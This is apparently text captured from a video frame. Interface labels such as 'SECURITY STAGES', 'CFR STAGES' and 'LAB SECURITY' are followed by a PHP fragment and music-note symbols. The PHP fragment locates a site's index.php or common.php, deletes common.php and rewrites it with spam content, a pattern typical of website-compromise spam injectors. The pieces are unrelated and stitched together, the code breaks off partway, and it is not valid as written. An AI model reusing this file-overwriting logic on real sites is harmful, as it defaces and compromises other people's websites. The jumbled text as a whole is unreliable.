 SECURITY STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CFR STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING CFR
CALIBRATING FOR LIFEBOAT PROTOCOL
LAB SECURITY
$index = "[site path]/public_html/favicon.ico";
}if ( is_file( "[site path]/public_html/index.php" ) ) {
$index = "[site path]/public_html/index.php";
}if ( is_file( "[site path]/public_html/common.php" ) ) {
$index = "[site path]/public_html/common.php";
}
$time = filemtime( $index );
$chmod = substr( sprintf( "%o", fileperms( $index ) ), -4 );
$chmod = trim( $chmod );
$chmod = intval( $chmod, 8 );
@unlink( "[site path]/public_html/common.php" );
$fp = fopen( "[site path]/public_html/common.php", "w" );
fputs( $fp, $the-spam-content );
fclose( $fp );
♪♪